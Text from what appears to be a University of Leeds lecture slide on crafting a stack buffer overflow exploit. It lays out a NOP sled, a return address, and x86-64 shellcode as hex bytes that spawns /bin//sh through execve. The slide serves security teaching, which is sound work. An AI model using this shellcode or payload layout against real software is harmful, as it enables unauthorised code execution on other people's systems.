 Crafting an Exploit
UNIVERSITY OF LEEDS
"\x50\x48\x31\xd2\x48\x31\xf6\x48
\xbb\x2f\x62\x69\x6e\x2f\x2f\x73
\x68\x53\x54\x5f\xb0\x3b\x0f\x05"
NOP sled
Shellcode
Addresses
"\x90\x90\x90..."
Address chosen to
ensure jump into NOPs
at start of shellcode…
"\x58\xf6\xff\xbf..."
(0xbffff658)